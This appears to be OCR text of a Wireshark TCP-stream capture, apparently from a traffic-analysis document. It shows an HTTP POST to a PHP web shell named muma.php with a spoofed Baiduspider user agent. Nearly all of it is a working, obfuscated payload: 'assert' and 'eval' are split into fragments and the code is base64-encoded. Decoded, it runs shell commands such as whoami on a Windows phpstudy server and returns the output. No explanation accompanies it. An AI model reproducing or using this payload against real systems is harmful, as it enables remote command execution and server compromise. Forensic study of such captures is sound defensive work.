 POST /muma.php HTTP/1.1
X-Forwarded-For: 182.220.188.249
Referer: http://175.27.157.143/
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (compatible; Baiduspider/2.0; +http://www.baidu.com/
search/spider.html)
Host: 175.27.157.143
Content-Length: 813
Cache-Control: no-cache
2023666620238888=array_map("ass"."ert",array("ev"."Al(\"\\\$xx%3D\\
\"Ba"."SE6"."4_dEc"."OdE\\\";@ev"."al(\\\
$xx('QGluaV9zZXQoImRpc3BsYXlfZXJyb3JzIiwiMCIpO0BzZXRfdGltZV9saW1pdCgwKTtpZihQSFBf
VkVSU0lPTjwnNS4zLjAnKXtAc2V0X21hZ2ljX3F1b3Rlc19ydW50aW1lKDApO307ZWNobygiWEBZIik7J
G09Z2V0X21hZ2ljX3F1b3Rlc19ncGMoKTskcD0nY21kJzskcz0nY2QgL2QgQzpcXHBocHN0dWR5X3Byb1
xcV1dXXFwmd2hvYW1pJmVjaG8gW1NdJmNkJmVjaG8gW0VdJzskZD1kaXJuYW1lKCRfU0VSVkVSWyJTQ1J
JUFRfRklMRU5BTUUiXSk7JGM9c3Vic3RyKCRkLDAsMSk9PSIvIj8iLWMgXCJ7JHN9XCIiOiIvYyBcInsk
c31cIiI7JHI9InskcH0geyRjfSI7JGFycmF5PWFycmF5KGFycmF5KCJwaXBlIiwiciIpLGFycmF5KCJwa
XBlIiwidyIpLGFycmF5KCJwaXBlIiwidyIpKTskZnA9cHJvY19vcGVuKCRyLiIgMj4mMSIsJGFycmF5LC
RwaXBlcyk7JHJldD1zdHJlYW1fZ2V0X2NvbnRlbnRzKCRwaXBlc1sxXSk7cHJvY19jbG9zZSgkZnApO3B
yaW50ICRyZXQ7O2VjaG8oIlhAWSIpO2RpZSgpOw%3D%3D'));\");"));HTTP/1.1 200 OK
分组 248. 10 客户端 分组, 5 服务器 分组, 9 turn(s).点击选择.
整个对话 (7472 bytes) 显示和保存数据为 ASCII 流 9
查找: 查找下一个(N)
滤掉此流 打印 Save as… 返回 Close Help